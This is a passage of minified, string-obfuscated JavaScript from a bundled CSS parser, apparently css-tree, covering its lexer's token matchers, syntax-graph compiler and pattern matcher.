this[o(4081)][o(1470)](t,{visit:o(2286),enter:t=>{const r=o;i[r(2215)][r(3731)](i,this[r(1342)](t,e,n))}}),i}[r(1400)](t,e=!0){const n=r,o=i.Si(t);return(o[n(949)]&&e?this[n(3269)][o[n(652)]]||this[n(3269)][o[n(1568)]]:this[n(3269)][o[n(652)]])||null}[r(3518)](t,e=!0){const n=r,o=this[n(1400)](t,e);return o&&o[n(1148)]||null}[r(1031)](t,e){const n=r;return this[n(3269)][n(2835)](t)&&this[n(3269)][n(782)]&&this[n(3269)][t][n(782)][e]||null}[r(2742)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(949)]&&e?this[n(464)][o[n(652)]]||this[n(464)][o[n(1568)]]:this[n(464)][o[n(652)]])||null}[r(4053)](t){const e=r;return hasOwnProperty[e(1613)](this[e(2583)],t)?this[e(2583)][t]:null}[r(2822)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2P;if(a[u(3874)](r))return a[u(772)](r);a[u(1520)](r,!1),null!==c[u(4081)]&&(0,l.GG)(c[u(4081)],(function(c){const l=u;if(l(614)!==c[l(1760)]&&l(2303)!==c[l(1760)])return;const d=l(614)===c[l(1760)]?t[l(2583)]:t[l(464)],h=l(614)===c[l(1760)]?i:s;hasOwnProperty[l(1613)](d,c[l(652)])?n(t,c[l(652)],h,d[c[l(652)]])&&(o[l(2215)](e(r,a===i)+l(1298)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0)):(o[l(2215)](e(r,a===i)+l(4085)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2583)])n(this,e,i,this[t(2583)][e]);for(const e in this[t(464)])n(this,e,s,this[t(464)][e]);const a=[...i[t(2769)]()][t(2763)]((e=>i[t(772)](e))),c=[...s[t(2769)]()][t(2763)]((e=>s[t(772)](e)));return a[t(3356)]||c[t(3356)]?{errors:o,types:a,properties:c}:null}[r(2857)](t,e){const n=r;return{generic:this[n(2107)],cssWideKeywords:this[n(3018)],units:this[n(2048)],types:g(this[n(2583)],!e,t),properties:g(this[n(464)],!e,t),atrules:w(this[n(3269)],!e,t)}}[r(1002)](){const t=r;return JSON[t(587)](this[t(2857)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2P,r=t&&t[n(3987)]&&t[n(3987)][e];return r?n(1323)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2P,i={offset:t,line:e,column:n};if(r){const t=r[o(4055)](/\n|\r\n?|\f/);i[o(3985)]+=r[o(3356)],i[o(1323)]+=t[o(3356)]-1,i[o(1477)]=1===t[o(3356)]?i[o(1477)]+r[o(3356)]:t[o(3612)]()[o(3356)]+1}return i}const c=function(t,e){const n=a2P,o=(0,r.a)(n(2759),t+(e?" `"+e+"`":""));return o[n(1738)]=e,o},l=function(t,e,n,c){const l=a2P,u=(0,r.a)(l(1926),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1979)],o=t[n(1257)],c=o<r[n(3356)]&&r[o][n(1466)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3356)];t++){const e=r[t][n(1465)];t===o&&(m=e[n(3356)],f=g[n(3356)]),null!==u&&r[t][n(1466)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3356)]||p>1?(d=s(u||e,n(1263))||a(i,g),h=a(d)):(d=s(u,n(682))||a(s(e,n(682))||i,g[n(1700)](0,f)),h=s(u,n(1263))||a(d,g[n(2378)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(565)]=t,u[l(4081)]=e?(0,o.c)(e):l(3577),u[l(3273)]=d,u[l(1251)]=h,u[l(3057)]=f,u[l(413)]=t+l(758)+u[l(4081)]+l(2533)+(d||l(3562))+l(892)+new Array(u[l(1251)]+1)[l(2567)]("-")+"^",Object[l(3120)](u,m),u[l(3987)]={source:n&&n[l(3987)]&&n[l(3987)][l(2035)]||l(1682),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function u(t,e,n){const o=a2P;for(;null!==t&&(t[o(1760)]===r.M$||t[o(1760)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2P;if(!t)return 0;const c=t[a(1465)][a(572)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1465)][a(3356)];e++)if(!(0,r.yp)(t[a(1465)][a(572)](e)))return 0;return s+1}function h(t,e,n){const s=a2P;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1760)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1760)]!==r.wN)return 0}if(!a){const e=t[s(1465)][s(572)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2P;let f=0;if(!t)return 0;if(t[n(1760)]===r.wN)return d(t,0,c,f);if(t[n(1760)]===r.Vy&&t[n(1465)][n(572)](0)===i){if(!(0,r.Nb)(t[n(1465)],1,s))return 0;switch(t[n(1465)][n(3356)]){case 2:return h(e(++f),f,e);case 3:return t[n(1465)][n(572)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1760)]===r.Vy||l(t,o)&&e(f+1)[n(1760)]===r.Vy){if(t[n(1760)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1465)],0,s))return 0;switch(t[n(1465)][n(3356)]){case 1:return h(e(++f),f,e);case 2:return t[n(1465)][n(572)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1760)]===r.fg){let c=t[n(1465)][n(572)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1465)][n(3356)]&&(0,r.yp)(t[n(1465)][n(572)](m));m++);return m===l?0:(0,r.Nb)(t[n(1465)],m,s)?m+1===t[n(1465)][n(3356)]?h(e(++f),f,e):t[n(1465)][n(572)](m+1)!==i?0:m+2===t[n(1465)][n(3356)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{v:()=>o});const o=[r(2718),r(1506),r(2921),r(1923),r(2592)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function l(t,e,n){const o=a2P;let s=0;for(let a=e;a<t[o(1465)][o(3356)];a++){const c=t[o(1465)][o(572)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2P;let d=0;if(null===t||t[n(1760)]!==r.Vy||!(0,r.Nb)(t[n(1465)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1760)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1760)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1760)]===r.fg||t[n(1760)]===r.wN?function(t,e){const r=n;return t[r(1465)][r(572)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1760)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1115),r(3695),r(3792)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3356)]?t[n(572)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3356)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3356)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3356)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3467)===t[o(1760)]){const r=Number(void 0!==n&&n!==e[o(3356)]?e[o(2378)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(712)]&&r<t[o(712)]&&o(2579)!=typeof t[o(712)])return!0;if(null!==t[o(1376)]&&r>t[o(1376)]&&o(2579)!=typeof t[o(1376)])return!0}return!1}function p(t){return function(e,n,r){const o=a2P;return null===e?0:e[o(1760)]===a.zt&&h(e[o(1465)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==r)break t;if(r=i[n(3612)](),0===i[n(3356)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](r),r=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2P(1760)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1760)]!==a.Vy||45!==u(t[e(1465)],0)||45!==u(t[e(1465)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2P;if(null===e||e[o(1760)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1465)],0);if(null!==t){const n=e[o(1465)][o(778)]("\\",i),r=-1!==n&&f(e[o(1465)],n)?e[o(1465)][o(2455)](i,n):e[o(1465)][o(2378)](i);if(!1===t[o(3874)](r[o(3112)]()))return 0}return m(r,e[o(1465)],i)?0:1}}function y(t){const e=r;return e(2277)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1760)]===a.wN&&0===Number(n[i(1465)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1760)]!==a.Ne||m(n,t[o(1465)],t[o(1465)][o(3356)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1465)],0);return i===t[o(1465)][o(3356)]||f(t[o(1465)],i)?m(n,t[o(1465)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1760)]!==a.wN)return 0;let i=43===u(t[o(1465)],0)||45===u(t[o(1465)],0)?1:0;for(;i<t[o(1465)][o(3356)];i++)if(!(0,a.yp)(u(t[o(1465)],i)))return 0;return m(n,t[o(1465)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vy)return 0;const n=t[e(1465)][e(3112)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1465)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vw)return 0;const n=t[e(1465)][e(3356)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1465)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1760)]!==a.Vw?0:(0,a.o6)(u(t[e(1465)],1),u(t[e(1465)],2),u(t[e(1465)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1465)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1884)},s={type:r(4146)},a={type:r(1190)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1760)]&&t[o(2751)]===s&&e===i&&(e=t[o(1745)],t=t[o(3588)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3356)]>2&&t[e(572)](t[e(3356)]-2)===c&&t[e(572)](t[e(3356)]-1)===l}function h(t){const e=r;return e(2469)===t[e(1760)]||e(2574)===t[e(1760)]||e(2383)===t[e(1760)]||e(614)===t[e(1760)]&&d(t[e(652)])}function f(t,e=" ",n=!1){return{type:r(594),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3874)](t))switch(n[o(3918)](t),t[o(1760)]){case"If":t[o(3588)]=m(t[o(3588)],e,n),t[o(1745)]=m(t[o(1745)],e,n),t[o(2751)]=m(t[o(2751)],e,n);break;case o(614):return e[t[o(652)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3356)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3356)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1517)](null),t=u({type:o(3510),map:n},i,t)),null!==n)){const t=(d(s[o(652)])?s[o(652)][o(1700)](0,-1):s[o(652)])[o(3112)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!0};let n=s;for(let r=e[o(3356)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3356)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2277)==typeof t)return{type:e(1246),fn:t};switch(t[e(1760)]){case e(594):{let n=p(t[e(1308)],t[e(453)][e(2420)](g),!1);return t[e(670)]&&(n=u(n,a,s)),n}case e(3971):return function(t){const n=e;let r=i,o=g(t[n(2831)]);if(0===t[n(1376)])o=u(o,a,s),r=u(o,null,s),r[n(1745)]=u(i,i,r),t[n(1414)]&&(r[n(1745)][n(2751)]=u({type:n(2602),syntax:t},r,s));else for(let e=t[n(712)]||1;e<=t[n(1376)];e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(712)])r=u(i,i,r);else for(let e=0;e<t[n(712)]-1;e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1205):{const n=g(t[e(2831)]),r=g(f([f([{type:e(2469),name:e(1660)},{type:e(614),name:e(4090)}]),f([{type:e(614),name:e(4090)},f([{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:e(2022)},{type:e(614),name:e(4090)}])},{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:"or"},{type:e(614),name:e(4090)}])}],"|")])],"|")),o=g(f([{type:e(614),name:e(3248)},f([{type:e(1e3),value:"("},{type:e(614),name:e(2319)},{type:e(1e3),value:")"}]),{type:e(614),name:e(2809)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(614):case e(2303):return{type:t[e(1760)],name:t[e(652)],syntax:t};case e(2469):return{type:t[e(1760)],name:t[e(652)][e(3112)](),syntax:t};case e(2574):return{type:t[e(1760)],name:"@"+t[e(652)][e(3112)](),syntax:t};case e(2383):return{type:t[e(1760)],name:t[e(652)][e(3112)]()+"(",syntax:t};case e(732):return 3===t[e(1465)][e(3356)]?{type:e(1e3),value:t[e(1465)][e(4095)](1),syntax:t}:{type:t[e(1760)],value:t[e(1465)][e(2378)](1,t[e(1465)][e(3356)]-2)[e(2100)](/\\'/g,"'"),syntax:t};case e(1e3):return{type:t[e(1760)],value:t[e(1465)],syntax:t};case e(2602):return{type:t[e(1760)],syntax:t};default:throw new Error(e(1969),t[e(1760)])}}function w(t,e){const n=r;return n(2579)==typeof t&&(t=(0,o.q)(t)),{type:n(2336),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3054)],a=0,c=1,l=2,u=3,d=r(1884),h=r(4146),f=r(1797),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3356)]!==e[n(3356)])return!1;for(let r=0;r<t[n(3356)];r++){const o=e[n(572)](r);let i=t[n(572)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1760)]===i.A9||t[e(1760)]===i.zt||t[e(1760)]===i.AJ||t[e(1760)]===i.hk||t[e(1760)]===i.X6||function(t){const n=e;return t[n(1760)]===i._i&&"?"!==t[n(1465)]}(t)}function b(t){const e=r;return null===t||t[e(1760)]===i.no||t[e(1760)]===i.Oh||t[e(1760)]===i.Q0||t[e(1760)]===i._i&&"/"===t[e(1465)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2P;function y(){const e=a2P;do{C++,T=C<t[e(3356)]?t[C]:null}while(null!==T&&(T[e(1760)]===i.M$||T[e(1760)]===i.Mw))}function v(e){const n=C+e;return n<t[a2P(3356)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:E,tokenIndex:C,prev:e}}function A(t){E={nextState:t,matchStack:L,syntaxStack:M,prev:E}}function k(t){P=x(t,P)}function _(){L={type:c,syntax:e[a2P(4081)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function z(){const t=a2P;L=L[t(1760)]===l?L[t(2459)]:{type:u,syntax:M[t(4081)],token:L[t(1333)],prev:L},M=M[t(2459)]}let M=null,E=null,P=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1760)]){case r(1884):if(null===E){if(null!==T&&(C!==t[r(3356)]-1||"\\0"!==T[r(1465)]&&"\\9"!==T[r(1465)])){e=o.$n;break}U=d;break}if((e=E[r(1543)])===o.mX){if(E[r(944)]===L){e=o.$n;break}e=o.E_}for(;E[r(450)]!==M;)z();E=E[r(2459)];break;case r(4146):if(null!==S&&!1!==S)(null===P||C>P[r(1310)])&&(P=S,S=!1);else if(null===P){U=h;break}e=P[r(1543)],E=P[r(2412)],M=P[r(450)],L=P[r(944)],C=P[r(1310)],T=C<t[r(3356)]?t[C]:null,P=P[r(2459)];break;case r(2336):e=e[r(3588)];break;case"If":e[r(2751)]!==o.$n&&k(e[r(2751)]),e[r(1745)]!==o.E_&&A(e[r(1745)]),e=e[r(3588)];break;case r(2720):e={type:r(3784),syntax:e,index:0,mask:0};break;case r(3784):{const t=e[r(4081)][r(453)];if(e[r(1551)]===t[r(3356)]){if(0===e[r(1418)]||e[r(4081)][r(3693)]){e=o.$n;break}e=o.E_;break}if(e[r(1418)]===(1<<t[r(3356)])-1){e=o.E_;break}for(;e[r(1551)]<t[r(3356)];e[r(1551)]++){const n=1<<e[r(1551)];if(!(e[r(1418)]&n)){k(e),A({type:r(2586),syntax:e[r(4081)],mask:e[r(1418)]|n}),e=t[e[r(1551)]++];break}}break}case r(2586):e={type:r(3784),syntax:e[r(4081)],index:0,mask:e[r(1418)]};break;case r(3510):if(null!==T){let t=T[r(1465)][r(3112)]();if(-1!==t[r(778)]("\\")&&(t=t[r(2100)](/\\[09].*$/,"")),s[r(1613)](e[r(2420)],t)){e=e[r(2420)][t];break}}e=o.$n;break;case r(1246):{const t=null!==M?M[r(2406)]:null,n=C+Math[r(1683)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(614):case r(2303):{const t=r(614)===e[r(1760)]?r(2583):r(464),a=s[r(1613)](n,t)?n[t][e[r(652)]]:null;if(!a||!a[r(3588)])throw new Error(r(3685)+(r(614)===e[r(1760)]?"<"+e[r(652)]+">":"<'"+e[r(652)]+"'>"));if(!1!==S&&null!==T&&r(614)===e[r(1760)]&&(r(920)===e[r(652)]&&T[r(1760)]===i.Vy||r(3356)===e[r(652)]&&"0"===T[r(1465)])){null===S&&(S=x(e,P)),e=o.$n;break}M={syntax:e[r(4081)],opts:e[r(4081)][r(2406)]||null!==M&&M[r(2406)]||null,prev:M},L={type:l,syntax:e[r(4081)],token:L[r(1333)],prev:L},e=a[r(1366)]||a[r(3588)];break}case r(2469):{const t=e[r(652)];if(null!==T){let n=T[r(1465)];if(-1!==n[r(778)]("\\")&&(n=n[r(2100)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2574):case r(2383):if(null!==T&&g(T[r(1465)],e[r(652)])){_(),e=o.E_;break}e=o.$n;break;case r(1e3):if(null!==T&&T[r(1465)]===e[r(1465)]){_(),e=o.E_;break}e=o.$n;break;case r(2602):null!==T&&T[r(1760)]===i.A9?w(L[r(1333)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(1333)])||b(T)?o.E_:o.$n;break;case r(732):let a="",c=C;for(;c<t[r(3356)]&&a[r(3356)]<e[r(1465)][r(3356)];c++)a+=t[c][r(1465)];if(g(a,e[r(1465)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1929)+e[r(1760)])}switch(p+=N,U){case null:console[r(3418)](r(2651)+m+r(2636)),U=f,L=null;break;case d:for(;null!==M;)z();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3588)])return v;let x=v[y(3588)],A=v[y(3588)]={syntax:e[y(4081)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2459)],o[e(2459)]=n,n=o,o=r;return n}(x)[y(2459)];null!==x;){switch(x[y(1760)]){case l:A[y(3588)][y(2215)](A={syntax:x[y(4081)],match:[]}),k[y(2215)](A);break;case u:k[y(3612)](),A=k[k[y(3356)]-1];break;default:A[y(3588)][y(2215)]({syntax:x[y(4081)]||null,token:x[y(1333)][y(1465)],node:x[y(1333)][y(1466)]})}x=x[y(2459)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2P,o=n;n=e,t[r(1466)][r(1613)](this,e),n=o},emit(t,r,o){e[a2P(2215)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2P;return n(2579)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2215)]({type:n,value:t[e(1700)](r,i),node:null}))),o}(t):e[n(2472)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2P;return e(1466)in t?t[e(1466)]:o(t[e(3588)][0])}function i(t){const e=a2P;return e(1466)in t?t[e(1466)]:i(t[e(3588)][t[e(3588)][e(3356)]-1])}function s(t,e,n,s,a){const c=a2P,l=[];return null!==n[c(4098)]&&function n(u){const d=c;if(null!==u[d(4081)]&&u[d(4081)][d(1760)]===s&&u[d(4081)][d(652)]===a){const n=o(u),s=i(u);t[d(4081)][d(1470)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1498)](e[i(1939)]),e[i(1939)]===s)break;e=e[i(1875)]}while(null!==e);l[i(2215)]({parent:o,nodes:t})}}))}Array[d(3166)](u[d(3588)])&&u[d(3588)][d(731)](n)}(n[c(4098)]),l}},9026:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3054)];function s(t){const e=r;return e(609)==typeof t&&isFinite(t)&&Math[e(1683)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3985)])&&s(t[e(1323)])&&s(t[e(1477)])}function c(t,e){return function(n,r){const s=a2P;if(!n||n[s(2573)]!==Object)return r(n,s(3963));for(let c in n){let l=!0;if(!1!==i[s(1613)](n,c)){if(s(1760)===c)n[s(1760)]!==t&&r(n,s(1754)+n[s(1760)]+s(496)+t+"`");else if(s(3987)===c){if(null===n[s(3987)])continue;if(n[s(3987)]&&n[s(3987)][s(2573)]===Object)if(s(2579)!=typeof n[s(3987)][s(2035)])c+=s(2695);else if(a(n[s(3987)][s(682)])){if(a(n[s(3987)][s(1263)]))continue;c+=s(3919)}else c+=s(846);l=!1}else if(e[s(2835)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3356)];t++){const r=e[c][t];switch(r){case String:l=s(2579)==typeof n[c];break;case Boolean:l=s(3005)==typeof n[c];break;case null:l=null===n[c];break;default:s(2579)==typeof r?l=n[c]&&n[c][s(1760)]===r:Array[s(3166)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2448)+c+s(997)+t+s(1329));l||r(n,s(1912)+t+"."+c+"`")}}for(const o in e)i[s(1613)](e,o)&&!1===i[s(1613)](n,o)&&r(n,s(2044)+t+"."+o+s(535))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3356)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2215)](i[n(652)][n(3112)]());else if(null===i)o[n(2215)](n(854));else if(n(2579)==typeof i)o[n(2215)](i);else{if(!Array[n(3166)](i))throw new Error(n(1737)+i+n(1363)+e+n(1871));o[n(2215)](n(4057)+(l(i,e)||n(3478))+">")}}return o[n(2567)](n(1208))}function u(t,e){const n=r,o=e[n(3827)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1613)](o,e))continue;const r=s[e]=Array[n(3166)](o[e])?o[e][n(1700)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1466)])for(const r in t[e(1466)])if(i[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2P;function n(t){const e=a2P;return null!==t&&(e(614)===t[e(1760)]||e(2303)===t[e(1760)]||e(2469)===t[e(1760)])}let r=null;return null!==this[e(4098)]&&function o(i){const s=e;if(Array[s(3166)](i[s(3588)])){for(let t=0;t<i[s(3588)][s(3356)];t++)if(o(i[s(3588)][t]))return n(i[s(4081)])&&r[s(3742)](i[s(4081)]),!0}else if(i[s(1466)]===t)return r=n(i[s(4081)])?[i[s(4081)]]:[],!0;return!1}(this[e(4098)]),r}function o(t,e){const n=a2P;return a(this,t,(t=>n(614)===t[n(1760)]&&t[n(652)]===e))}function i(t,e){const n=a2P;return a(this,t,(t=>n(2303)===t[n(1760)]&&t[n(652)]===e))}function s(t){const e=a2P;return a(this,t,(t=>e(2469)===t[e(1760)]))}function a(t,e,n){const o=a2P,i=r[o(1613)](t,e);return null!==i&&i[o(559)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const 